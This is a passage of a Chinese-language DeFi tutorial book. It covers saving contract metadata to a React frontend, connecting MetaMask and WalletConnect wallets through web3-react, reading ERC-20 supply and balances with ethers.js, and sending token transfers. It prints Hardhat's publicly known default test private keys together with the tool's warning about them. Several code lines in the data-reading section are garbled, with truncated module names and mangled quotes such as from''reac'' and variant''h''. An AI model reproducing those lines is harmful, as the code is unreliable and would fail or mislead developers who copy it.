本书示例项目的前端源代码位于 src/frontend 文件夹中。我们需要编写一个脚本，将智能合约的 ABI 和部署后的合约地址保存到该文件夹中的某个位置。可以通过 npm run deploy 命令实现，这个命令会在智能合约部署后从 EVM 中获取 ABI 和地址。在第二章《开始 DeFi 应用开发》的“在本地环境中编写、编译和部署智能合约”部分，我们介绍了如何通过 deploy.js 脚本运行 npm run deploy 命令。此外，在编译代码时会在 src/backend/artifacts 文件夹中生成工件（artifacts）。因此，我们需要从这些工件中读取 ABI 和部署合约的地址属性，并将它们写入到 src/frontend/contracts 文件夹中的独立文件。以下是实现此功能的 saveContractToFrontend 函数，在 scripts/deploy.js 文件中添加如下代码：

const fs = require("fs");

...

function saveContractToFrontend(contract, name) {

const contractsDir = \_\_dirname +"/../src/frontend/contracts";

if (!fs.existsSync(contractsDir)) {

fs.mkdirSync(contractsDir);

}

fs.writeFileSync(

contractsDir + `/${name}-address.json`,

JSON.stringify({ address: contract.address },

undefined, 2)

);

const contractArtifact = artifacts.readArtifactSync(name);

fs.writeFileSync(

contractsDir + `/${name}.json`,JSON.stringify(contractArtifact, null, 2)

);

}

上述代码中，fs.writeFileSync(...) 被调用了两次：第一次将合约地址以 JSON 格式写入 ${name}-address.json 文件，第二次将 ABI 以 JSON 格式写入 ${name}.json 文件，其中 name 的值由调用者传入。

现在，可以在 deploy.js 文件的主函数中通过以下代码调用 saveContractToFrontend：

async function main() {

…

console.log("Simple DeFi Token Contract Address: ", token.address);

console.log("Deployer: ", deployer.address);

console.log("Deployer ETH balance: ",

(await deployer.getBalance()).toString());

saveContractToFrontend(token, 'SimpleDeFiToken');

}

保存文件后，运行以下命令执行 deploy.js 脚本：

$ npm run deploy localhost

> defi-apps@0.1.0 deploy

> npx hardhat run scripts/deploy.js --network "localhost"

Simple DeFi Token Contract Address: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0

Deployer: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

Deployer ETH balance: 9999996486787422096895

$ ls src/frontend/contracts/

SimpleDeFiToken-address.json SimpleDeFiToken.json

完成后，src/frontend/contracts 文件夹中将生成两个文件：SimpleDeFiToken-address.json 和 SimpleDeFiToken.json。此时，元数据已准备好供前端代码使用。然而，前端代码还需要知道如何连接区块链。接下来，我们将讨论 DeFi 钱包并学习如何通过 provider 和钱包连接器连接区块链。

##### 3.4连接 DeFi 钱包

通常，我们需要 DeFi 钱包来访问区块链，执行诸如转账、操作授权和其他特权操作等交易。在第二章中，我们已经介绍了如何使用 Hardhat 部署智能合约并通过 DeFi 钱包调用智能合约函数。本节将探讨如何将 DeFi 钱包集成到 DeFi 应用中。

###### 3.4.1 DeFi 钱包与区块链连接的架构

在实现钱包连接之前，需要理解一些基本概念和 DeFi 钱包架构。设计 DeFi 应用时，通常需要如图 3.2 所示的多层架构，以通过 DeFi 钱包访问区块链。



图 3.2 去中心化金融钱包与区块链连接的架构

图 3.2 显示，一个 DeFi 应用可以支持来自多个供应商（A 至 G）的多种 DeFi 钱包。一旦用户选择了钱包，应用程序就需要使用对应的钱包连接器。连接器是一个通用组件，提供了一组函数，这些函数使用 provider 提供的指令让 UI 代码通过钱包执行操作。Provider 告诉应用如何连接钱包并与区块链交互，可以使用 JSON-RPC 连接（适用于所有 EVM 兼容区块链）或套接字。用户通过连接器进行交易时，连接器会向 provider 发出指令（如 eth\_sendTransaction），然后 provider 将请求发送到区块链。

目前有多种类型的连接器，不同的 DeFi 钱包供应商可能选择不同的连接器或创建自己的连接器。其中，最流行的连接器是 injected connector，包括 MetaMask、Trust Wallet 和 TokenPocket 在内的 10 多个 DeFi 钱包供应商都采用了这种连接器。Injected connector 指导 DeFi 应用从浏览器或窗口中获取 EVM 区块链 provider，因为采用这种连接器的钱包会将 EVM 信息注入其中。例如，安装 MetaMask 插件后，可以在浏览器控制台中输入 window.ethereum查看注入的信息，图 3.3 显示了该命令的输出示例。



图 3.3 检查从MetaMask钱包注入的对象

图 3.3 显示，红色箭头指向的 chainId 是 0x1，即以太坊主网的链 ID。如果用户已将钱包地址连接到 DeFi 应用，红色箭头指向的 selectedAddress 会显示钱包地址；如果尚未连接，selectedAddress 将显示为 null。不同供应商的 injected connector 注入到 window.ethereum 对象中的字段和对象可能有所不同。

另一种流行的连接器是 WalletConnect（https://walletconnect.com/），这是一个开源协议，通过二维码或直接使用桌面钱包连接去中心化应用（DApps）和移动钱包。图 3.4 显示了 WalletConnect 的 UI。



图 3.4 WalletConnect的用户界面

图 3.4 中，用户通过 WalletConnect 连接区块链时有两种选项：

用户可以通过智能手机扫描二维码，并在手机上批准连接。

如果桌面系统或浏览器中已安装钱包应用或插件，用户可以直接点击图标进行连接。

稍后我们将学习如何编写代码，通过 injected connector 和 WalletConnect connector 实现钱包连接。

此外，还有其他连接器由不同供应商或社区开发。例如，Binance Wallet 开发了 BSC 连接器（https://www.npmjs.com/package/@binance-chain/bsc-connector）。除了连接器层之外，provider 是 DeFi 应用通过钱包访问区块链的关键层。它定义了访问区块链网络的网络协议。对于 EVM 兼容区块链，可以使用 ethers.js 库中的 Web3Provider（https://docs.ethers.org/v5/api/providers/other/#Web3Provider）。根据官方文档，Web3Provider 继承自 JsonRpcProvider，通过 JSON-RPC 协议连接区块链。

在本节的后续部分，您将学习如何编写代码，使用 provider 和连接器在 DeFi 应用中连接 EVM 兼容区块链与 DeFi 钱包。

###### 3.4.2 在 DeFi 项目中实现钱包连接

本部分将介绍如何使用web3-react（https://github.com/Uniswap/web3-react）在 DeFi 项目中实现钱包连接。按照图 3.2 所示的架构图，我们将从底层逐步实现。

创建钱包组件

首先，在 src/frontend/components 文件夹中创建一个名为 Wallet 的文件夹，并在其中新建一个名为 index.js 的文件。执行以下命令可以查看新创建的文件夹和文件：

$ find src/frontend/components/Wallet

src/frontend/components/Wallet

src/frontend/components/Wallet/index.js

然后，使用 Web3Provider 创建一个 provider 实例。打开 src/frontend/components/Wallet/index.js 文件，添加以下代码实现 getLibrary 函数，它将返回一个供 DeFi 应用使用的 Web3Provider 实例：

import { Web3Provider } from '@ethersproject/providers';

export const getLibrary = provider => {

return new Web3Provider(provider);

}

接着，在 frontend/App.js 文件中，使用 @web3-react/core 提供的 Web3ReactProvider 和我们刚实现的 getLibrary 函数，修改代码如下：

...

import { Web3ReactProvider } from '@web3-react/core'

import { getLibrary } from './components/Wallet';

function App() {

return <Web3ReactProvider getLibrary={getLibrary}><ThemeProvider theme={theme}>

<CssBaseline />

<BrowserRouter>

...

</BrowserRouter>

</ThemeProvider>;

</Web3ReactProvider>

}

export default App;

创建 Injected Connector 实例

在src/frontend/components/Wallet/index.js 文件中，通过以下代码引入 InjectedConnector 对象：

import { InjectedConnector } from "@web3-react/injected-connector";

然后，定义 injectedConnector 对象，并指定该连接器支持的网络 Chain ID：

export const ETHEREUM\_NETWORK\_ID = 1;

export const SEPOLIA\_NETWORK\_ID = 11155111;

export const LOCAL\_NETWORK\_ID = 31337;

export const injectedConnector = new InjectedConnector({

supportedChainIds: [

ETHEREUM\_NETWORK\_ID,

SEPOLIA\_NETWORK\_ID,

LOCAL\_NETWORK\_ID

]

});

上述代码创建了一个 InjectedConnector 对象，可用于连接以太坊主网（Chain ID 为 1）、Sepolia 测试网（Chain ID 为 11155111）以及其他 EVM 兼容网络（完整列表参见 https://chainlist.org/）。如果要连接本地 Hardhat EVM，还需要其 Chain ID，可以通过将本地网络添加到 MetaMask 来获取。

按照图 3.5 所示操作，在 MetaMask 的网络下拉列表中选择“Add network”，在弹窗中输入网络名称（如 Hardhat Node），新建的 RPC URL（运行 npx hardhat node 时的控制台输出），MetaMask 会自动检测 Chain ID 和货币符号。然后，将新生成的 Chain ID（如 31337）添加到代码中。



图 3.5 将本地 Hardhat EVM 网络添加到 MetaMask

类似于 Injected Connector，您还可以创建 WalletConnect 连接器，使用第二章中从 Infura 创建的 RPC URL。为了让 URL 可供 React 应用访问，需要在 .env 文件中用 REACT\_APP\_ 前缀声明变量：

# For React use

REACT\_APP\_API\_URL=$API\_URL

注意

完整的 .env 文件示例参考

(https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter03-end/defi-apps/.env.example)

创建 WalletConnect Connector

在 src/frontend/components/Wallet/index.js 文件中，添加以下代码创建 WalletConnectConnector 对象：

import { WalletConnectConnector } from

"@web3-react/walletconnect-connector";

import { Buffer } from "buffer";if (!window.Buffer) {

window.Buffer = Buffer;

}

export const walletConnectConnector =

new WalletConnectConnector({

rpc: { [SEPOLIA\_NETWORK\_ID]:

process.env.REACT\_APP\_API\_URL },

qrcode: true,

});

上述代码定义了一个 rpc 对象，包含网络 ID 和 URL，并将 qrcode 设置为 true，使 DeFi 应用在连接钱包时显示二维码。

注意

代码引入了 Buffer 包并设置 window.Buffer，以避免浏览器中出现 "Buffer is not defined" 错误。

有关 src/frontend/components/Wallet/index.js 的完整源码，请访问以下链接：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter03-end/defi-apps/src/frontend/components/Wallet/index.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter03-end/defi-apps/src/frontend/components/Wallet/index.js" \t "/Users/miyun/Documents\\x/_new)。  
该文件定义了注入式连接器和 WalletConnect 连接器。

在最后一步，我们将把定义好的连接器应用到 UI 代码中。由于我们已经创建了“连接钱包”按钮（如图 3.1 所示），需要在实现该按钮功能的源码文件中添加这些连接器。

在 UI 中使用连接器

打开 src/frontend/components/Layout/index.js 文件，引入 useWeb3React 和我们定义的连接器：

import { useWeb3React } from "@web3-react/core";

import { injectedConnector, walletConnectConnector }

from "../Wallet";

useWeb3React 提供了钱包连接状态以及激活和断开连接的函数。以下代码实现了连接和断开连接功能：

const { active, account, activate, deactivate }= useWeb3React();

const connect = async (connector) => {

try {

await activate(connector);

} catch (error) {

console.error(error);

}

};

const disconnect = async () => {

try {

await deactivate();

} catch (error) {

console.error(error);}

}

代码中使用了 activate 函数来初始化钱包连接，使用 deactivate 函数来终止钱包连接。同时，通过调用 useWeb3React() 获取 active 变量，用以检查当前连接是否处于激活状态。而 account 变量则表示已连接的钱包账户信息。如果没有连接任何钱包，account 的值将会是 undefined。 现在，我们希望在界面上显示已连接的钱包地址，并为用户提供选择不同钱包连接器的选项。为此，可以用以下代码替换“连接钱包”按钮的代码：

{active ?

<Tooltip title="Click to disconnect from wallet">

<Button sx={theme.component.primaryButton}

onClick={disconnect} >

<AccountBalanceWalletIcon />

{`${account.substring(0,

6)}...${account.substring(38)}`}

</Button>

</Tooltip> :

<PopupState variant="popover"

popupId="popup-select-connector">

{popupState => <React.Fragment>

<Tooltip title="Select one type of wallet connectors to start connecting your

wallet">

<Button variant="contained"

{...bindTrigger(popupState)}>

Wallet Connectors

</Button>

</Tooltip>

<Menu {...bindMenu(popupState)}>

<MenuItem onClick={() => {

connect(injectedConnector);

popupState.close(); }}>Injected</MenuItem>

<MenuItem onClick={() => {

connect(walletConnectConnector);

popupState.close(); }}>Wallet Connect</MenuItem>

</Menu>

</React.Fragment>}

</PopupState>

}

在上面的代码中，我们使用 active 检查是否应该显示连接地址还是用于连接钱包的下拉菜单。代码中定义了两个菜单项：点击其中一个菜单项时，调用 connect(injectedConnector) 使用 Injected 连接器；点击另一个菜单项时，调用 connect(walletConnectConnector) 使用 WalletConnect 连接器。一旦 DeFi 应用程序与钱包成功连接，右上角将显示钱包地址的前四位和后四位（中间部分未显示是出于安全考虑）。点击地址时，钱包将与 DeFi 应用程序断开连接。 上述代码还使用了 PopupState（详见 PopupState 文档）的 UI 组件，该组件可以管理按钮事件绑定后弹出菜单项的状态。此外，代码还使用了 Material UI 的其他组件，如 Tooltip、Menu 和 MenuItem。更多相关组件信息可以参考 Material UI 官方文档。

完整的 src/frontend/components/Layout/index.js 源代码可参阅 代码仓库。按照说明完成代码后，可以在项目文件夹中运行 npm start 进行测试，屏幕上会显示与图 3.6 中截图一致的用户界面。



图 3.6 DeFi应用程序中的钱包连接器用户界面

如果你安装了 MetaMask 或其他支持 Injected 连接器的钱包，可以从下拉菜单中选择 "Injected"，此时 MetaMask 会弹出窗口，你可以切换到本地 EVM 网络或 MetaMask 中配置的任何基于 EVM 的网络。如果选择 Wallet Connect，则会弹出一个类似于图 3.4 的对话框窗口。连接钱包后，可以点击地址断开钱包与应用程序的连接。  
 在下一节中，我们将开始使用钱包连接与 Simple DeFi Token 智能合约进行交互。

##### 3.5 从区块链读取数据

当您访问区块链浏览器（如 https://etherscan.io/）时，可以获取代币的总供应量或持有者数量等数据。这些数据部分可以通过调用智能合约的函数直接读取，部分则需要从区块读取历史交易记录。本节将重点讲解如何通过调用智能合约的函数读取数据，具体来说，我们将为图 3.1 中的 UI 添加代币的总供应量和当前用户余额的显示功能。如果需要了解如何从区块读取数据，请参考 ethers.js 的官方文档 getBlockWithTransactions 函数(https://docs.ethers.org/v5/api/providers/provider/)。

准备读取数据的文件

我们将要修改的源码位于 src/frontend/features/TokenOperations/index.js 文件，这是本章余下部分用于实现 TOKEN OPERATIONS 功能的主文件。在调用 Simple DeFi Token 智能合约的函数之前，首先在 src/frontend/features/TokenOperations/index.js 中引入以下组件和函数：

import { useState, useEffect, useCallback } from''reac'';

import { ethers } from''ether'';

import TokenABI from

''../../contracts/SimpleDeFiToken.jso'';

import TokenAddress from

''../../contracts/SimpleDeFiToken-address.jso'';

import { useWeb3React } from""@web3-react/cor"";

请注意，我们引入了 ethers，以便访问与 EVM（以太坊虚拟机）相关的所有功能，同时还引入了由 scripts/deploy.js 生成的 TokenABI 和 TokenAddress，这些是在“将智能合约的元数据部署到前端”部分创建的。此外，上述代码块的最后一行引入了 @web3-react/core 中的 useWeb3React，这样我们可以在 DeFi 应用程序连接到钱包后，获取钱包连接状态、已连接的账户地址以及提供者信息。

接下来，为代币总供应量 totalSupply 和用户余额 yourBalance 定义状态变量及其设置函数：

const [totalSupply, setTotalSupply] = useState(0);

const [yourBalance, setYourBalance] = useState(0);

在 UI 中添加显示 totalSupply 和 yourBalance 的组件，修改后的代码如下：

<Grid container spacing={2}>

<Grid item xs={12}>

<Typography variant''h''>Simple DeFi Token</Typography>

</Grid>

<Grid item xs={6}>

<Typography variant''h''>Total Supply</Typography>

<Typography>{totalSupply}</Typography>

</Grid>

<Grid item xs={6}>

<Typography variant''h''>Your Balance</Typography>

<Typography>{yourBalance}</Typography>

</Grid>

</Grid>

通过 Provider 读取总供应量

代币的总供应量是公开信息，无需连接钱包即可访问。我们可以在 src/frontend/components/Wallet/index.js 中创建一个通用的 JsonRpcProvider，使用本地 RPC URL 访问本地 EVM：

export const localProvider =

new ethers.providers.JsonRpcProvider(

process.env.REACT\_APP\_LOCAL\_RPC\_URL);

在 .env 文件中定义 REACT\_APP\_LOCAL\_RPC\_URL：

# RPC Endpoint of Local EVM

REACT\_APP\_LOCAL\_RPC\_URL="http://127.0.0.1:8545"

注意

可以类似地为测试网或主网创建其他 provider，例如使用 Infura 的 RPC URL。

然后，在 src/frontend/features/TokenOperations/index.js 中使用 localProvider 获取代币总供应量：

import { localProvider } from''../../components/Walle'';

...

const getTotalSupply = useCallback(async () => {

try {

const contract = new ethers.Contract(

TokenAddress.address, TokenABI.abi, localProvider);

const response = await contract.totalSupply();

setTotalSupply(ethers.utils.formatEther(response));

} catch (error) {

console.error''Cannot get total suppl'', error);

}

}, [])

在 try 语句中的三行代码值得进一步解释。第一行代码通过 ethers.Contract 创建了一个合约对象，该方法需要三个参数：部署的智能合约的地址（TokenAddress.address）、智能合约的 ABI（TokenABI.abi）以及一个提供者（localProvider）。需要注意的是，ethers.Contract 构造函数的第三个参数也可以是一个签名器（signer）。当我们使用账户访问智能合约时，需要提供一个签名器，这部分内容将在本节后面讨论。

第二行代码调用了智能合约中的 totalSupply() 函数，该函数的定义可以在 Solidity 代码中找到：  
[OpenZeppelin ERC20 合约代码](https://github.com/OpenZeppelin/openzeppelin-contracts/blob/master/contracts/token/ERC20/ERC20.sol" \t "/Users/miyun/Documents\\x/_new)。

由于所有对智能合约函数的调用都是异步操作，我们需要使用 await 关键字来获取函数调用的返回结果。在这个例子中，返回值是调用函数的返回结果，例如，通过 await contract.totalSupply() 调用时，返回值是以 wei 为单位的代币总供应量。

注意  
Wei 是以太币（Ether）在以太坊网络上使用的最小计量单位。1 个以太币 = 1,000,000,000,000,000,000 wei（10^18）。换句话说，1 wei 是 1 个以太币的十亿亿分之一。为了更直观地理解 wei 的概念，可以类比法定货币。例如，1 美分是美元的最小单位，1 美元可以分为 100 个单位。而以太币（ETH）则可以分为 10^18 个单位。

第三行代码通过调用 setTotalSupply 函数设置 totalSupply 的状态值，以便用户界面能够显示该值。由于返回的值是以 wei 为单位，而 wei 表示的数值通常非常大，因此我们希望将返回的金额从 wei 转换为 ether 以便用户更容易阅读。这里我们使用了 ethers.utils.formatEther(..) 函数进行转换。

在实现 getTotalSupply 函数后，我们可以继续实现 getYourBalance 函数。在这里，我们需要获取连接钱包的地址，可以通过 useWeb3React() 获取该信息。

为了获取当前连接账户的余额，需要通过 useWeb3React() 获取钱包连接信息：

const { active, account, library } = useWeb3React();

useWeb3React() 会返回以下三个我们将在代码中使用的变量：

1 active：表示当前是否与钱包建立了活跃连接。

2 account：已连接的钱包账户的地址。

3 library：提供者库（provider library），我们可以通过它获取提供者的信息，并在代码中调用相关的提供者函数。

然后，实现 getYourBalance 函数：

const getYourBalance = useCallback(async () => {

if (!active) return;

try {

let contract = new ethers.Contract(

TokenAddress.address,

TokenABI.abi,

library.getSigner());

const response = await contract.balanceOf(account);

setYourBalance(ethers.utils.formatEther(response));

} catch (error) {

console.error('Cannot get your balance', error);

}

}, [account, library, active]);

与 getTotalSupply 函数中创建合约对象时所用的参数不同，上述代码使用 library.getSigner() 方法作为 ethers.Contract() 构造函数的第三个参数，返回一个签名器（Signer）对象。签名器是 EVM 兼容账户的抽象，用于对将发送到 EVM 网络以执行智能合约函数的消息和交易进行签名。

当从区块链读取数据且不需要修改链上数据时（例如调用 balanceOf 函数），只需网络连接信息或提供者（provider）即可完成操作，无需连接钱包。然而，如果操作需要修改链上数据，则 DApp 需要连接钱包。此时，ethers.js 会使用钱包的私钥对交易数据进行签名以完成操作。在本章的下一节中，你将学习如何使用与钱包连接的签名器将代币转移到其他账户。

此外，我们使用 useWeb3React() 返回的 account 变量来获取已连接账户的地址，并将其作为智能合约中 balanceOf 函数的参数，从而获取该账户的余额。我们还调用了 ethers.utils.formatEther(response) 将 wei 格式化为 ether，就像在 getTotalSupply 函数中所做的那样。

现在，让我们通过运行 npm start 启动应用程序。应用程序将运行在 http://localhost:3000/ 上，如图 3.7 所示。



图 3.7连接钱包前应用程序运行截图

图 3.7 的截图显示了总供应量（Total Supply）为 1,000,000，这是我们在 SimpleDeFiToken.sol 中定义的初始总供应量的正确值。当前“您的余额”（Your Balance）的值为 0，这是因为我们还没有连接钱包。

在尝试本书中的代码示例时，需要确保本地 EVM 始终保持运行状态，否则可能因以下原因导致结果不符合预期：

1 EVM 未运行

2智能合约未部署

3您连接到 DeFi 应用程序的钱包地址不正确

如果出现上述第 1 点和/或第 2 点的问题，可以通过以下步骤重新启动本地 EVM：在项目文件夹中运行 npx hardhat node，然后运行 npm run deploy localhost，以重新部署智能合约并在前端文件夹中生成元数据。对于第 3 点的问题，需要从本地 EVM 导入账户，然后通过 MetaMask 使用注入的连接器连接到指定地址。

由于只有 Simple DeFi Token 智能合约的部署者拥有代币，因此我们需要将部署者的钱包添加到 MetaMask 才能显示余额。要找到智能合约部署者的地址，可以查看本地 EVM 的输出，在部署智能合约时会显示以下信息：

$ npx hardhat node

...

eth\_sendTransaction

Contract deployment: SimpleDeFiToken

Contract address: 0x5fbdb2315678afecb367f032d93f642f64180aa3

Transaction: 0x18ca18e40063e676e6d332b73f9b72588b42406d

7a35c2f3e87994439b285e6b

From: 0xf39fd6e51aad88f6f4ce6ab8827279cfffb92266

Value: 0 ETH

Gas used: 1500873 of 1500873

Block #1: 0xdabac72e37330066243e75328edc910c44db85f90

dafbe613e4d5396e15d512d

你可以在输出中找到部署者的地址，它显示在 From: 地址字段中。接下来，我们向上滚动命令的输出内容，找到与这个地址对应的私钥，这样我们就可以将该地址添加到 MetaMask 中。接着，你会在 npx hardhat node 命令输出的开头部分看到类似以下内容：

$ npx hardhat node

Started HTTP and WebSocket JSON-RPC server at http://127.0.0.1:8545/

Accounts

========

WARNING: These accounts, and their private keys, are publicly known.

Any funds sent to them on Mainnet or any other live network WILL BE LOST.

Account #0: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 (10000 ETH)

Private Key: 0xac0974bec39a17e36ba4a6b4d238ff944bacb478cbed5efcae784d7bf4f2ff80

Account #1: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8 (10000 ETH)

Private Key: 0x59c6995e998f97a5a0044966f0945389dc9e86dae88c7a8412f4603b6b78690d

...

接下来，我们可以复制私钥并导入账户。具体操作是点击 MetaMask 插件右上角的账户图标，然后粘贴部署者的私钥，如图 3.8 所示。需要特别注意的是，命令输出中显示的警告信息，因为它会将私钥暴露给公众。如果将资金发送到这些地址上的主网或其他实际运行的网络上，资金将会丢失，无法找回。



图 3.8 在MetaMask中导入本地EVM账户

注意

在为本地 EVM 添加账户时，请确保网络名称为 Hardhat Node。

添加部署者账户后，在项目页面中可以看到部署者的代币余额为 1,000,000。



图 3.9 显示账户连接时的代币余额

到目前为止，一切顺利！现在，我们已经通过连接到一个钱包并调用智能合约函数，从区块链中读取了数据。在下一节中，您将学习如何进行修改区块链上数据的交易。

##### 3.6 在区块链上执行交易

本节将介绍如何使用 ethers.js 和 web3-react 库在区块链上执行交易，同时完成 TOKEN OPERATIONS 页面上的代币转账功能。

图 3.1 中创建了四个文本字段，用户需要输入接收者地址和转账金额，对应两种转账类型：

1普通转账：从一个地址向另一个地址转账指定金额，不会损失任何代币，调用 ERC20 的标准 transfer 函数。

2带销毁的转账：从发送者地址转账指定金额的代币，销毁其中 10%，其余 90% 转给接收者地址，调用 transferWithAutoBurn 函数（定义在 src/backend/contracts/SimpleDeFiToken.sol 中）。

定义状态变量

在 src/frontend/features/TokenOperations/index.js 文件中，为四个文本字段定义以下状态变量：

const [addressNormal, setAddressNormal] = useState('');

const [amountNormal, setAmountNormal] = useState(0);

const [addressBurn, setAddressBurn] = useState('');

const [amountBurn, setAmountBurn] = useState(0);

将这些状态变量用作 TextField 组件的文本内容，并在值更改时调用设置函数：

<TextField

label="Please Enter Recipient's Address"

value={addressNormal} fullWidth

onChange={e => setAddressNormal(e.target.value)} />

<TextField

label="Please Enter Amount to transfer"

value={amountNormal} fullWidth

onChange={e => setAmountNormal(e.target.value)} />

<TextField

label="Please Enter Recipient's Address"

value={addressBurn} fullWidth

onChange={e => setAddressBurn(e.target.value)} />

<TextField

label="Please Enter Amount to transfer (10% of tokens will be burnt automatically)"

value={amountBurn} fullWidth

onChange={e => setAmountBurn(e.target.value)} />

实现普通转账

为普通转账实现交易功能，首先需要创建合约对象（类似 getYourBalance 函数中的操作）：

const contract = new ethers.Contract(

TokenAddress.address, TokenABI.abi, library.getSigner());

调用智能合约的 transfer 函数发起交易：

const tx = await contract.transfer(addressNormal,

ethers.utils.parseUnits(amountNormal, 'ether'))

上述代码行向 transfer 函数传递了两个参数：第一个参数是接收方的地址，第二个参数是要转移的金额，以 wei 为单位。由于我们在文本输入框（TextField）中输入的金额是以 ether 为单位的，因此需要通过调用 ethers.utils.parseUnits 函数将其转换为 wei 单位，这样智能合约才能接收到正确的数值。

虽然我们在这里使用了 await，但这并不意味着交易在返回时已经完成。await 仅表示应用程序已在区块链上为该请求创建了一个交易并提交了请求。交易的完成仍需要一段时间（通常几秒钟）。

为了在交易完成时通知用户，我们需要调用 await tx.wait();，并在调用返回后向用户发送提示：

import { toast } from 'react-toastify';

...

const tx = await contract.transfer(addressNormal,

ethers.utils.parseUnits(amountNormal, 'ether'))

toast.info(`Transaction Submitted! TxHash: ${tx.hash}`);

await tx.wait();

toast.info(`Transaction Succeeded! TxHash: ${tx.hash}`);

上述代码使用 react-toastify 库（https://www.npmjs.com/package/react-toastify）在页面右上角弹出提示消息。交易哈希通过 tx.hash 提供。在主网或测试网中，可以将哈希粘贴到区块链浏览器中查看交易详情。

为了正确显示 react-toastify 弹出框，还需在 src/frontend/App.js 文件中添加 ToastContainer 和样式表：

...

import { ToastContainer } from 'react-toastify';

import 'react-toastify/dist/ReactToastify.css';

function App() {

return <Web3ReactProvider getLibrary={getLibrary}><ThemeProvider theme={theme}>

<CssBaseline />

<BrowserRouter>

<Layout>

<Routes>

<Route path='/'

element={<TokenOperations />} />

</Routes>

</Layout>

<ToastContainer />

</BrowserRouter>

</ThemeProvider>;

</Web3ReactProvider>

}

...

带销毁的转账与普通转账的实现方式类似，唯一的不同是调用 transferWithAutoBurn 函数替代 transfer 函数。
